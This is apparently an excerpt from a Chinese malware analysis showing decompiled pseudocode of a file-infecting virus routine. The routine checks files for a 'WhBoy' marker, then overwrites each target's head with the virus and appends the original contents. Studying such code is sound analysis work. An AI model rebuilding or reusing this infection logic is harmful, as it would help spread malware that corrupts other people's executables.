 ew-A 伪代码 -A 应用库模块列表 结构体
Fun_407650_ReadPEFile((int)v35, (const void **)&v34, a2, a3, a4);// 读取文件
if ( v34 )
{
if ( StrInStr("WhBoy", v34) <= 0 ) // 如果文件不存在WhBoy，则感染
{
FilePath = System::__linkproc__ LStrToPChar(v35);
SetFileAttributesA(FilePath, 0x80u); // 设置文件无属性
Sleep(1u);
System::获取当前路径(0, &v28);
v6 = System::__linkproc__ LStrToPChar(v28);
if ( CopyFileA(v6, FilePath, 0) ) // 将病毒插入文件头
{
GetFileName((int)v35, (int)&v27); // 获取文件名
FileNameLen = LStrLen(v34); // 取长
sub_40576C(FileNameLen);
System::__linkproc__ LStrCatN(&v32, 6);// 拼接字符串
System::__linkproc__ LStrLAsg(&pFile, v34);
System::__linkproc__ Assign((int)hFile, v35);
*off_40E2BC = 2; // 0x02标记
hFile2 = System::__linkproc__ Append((int)hFile);// 打开文件
System::__linkproc__ _IOTest(hFile2, v9, v10);
v11 = WriteLString((int)hFile, pFile);// 写入缓冲流
v12 = System::__linkproc__ Flush(v11);
System::__linkproc__ _IOTest(v12, v13, v14);
v15 = WriteLString((int)hFile, v32);// 写入缓冲流
v16 = System::__linkproc__ Flush(v15);
System::__linkproc__ _IOTest(v16, v17, v18);
v19 = System::__linkproc__ Close((int)hFile);// 关闭文件
System::__linkproc__ _IOTest(v19, v20, v21);
}
}